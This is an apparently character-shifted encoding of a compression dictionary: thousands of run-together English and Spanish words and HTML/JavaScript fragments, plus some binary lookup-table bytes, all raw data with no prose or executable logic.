sob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwf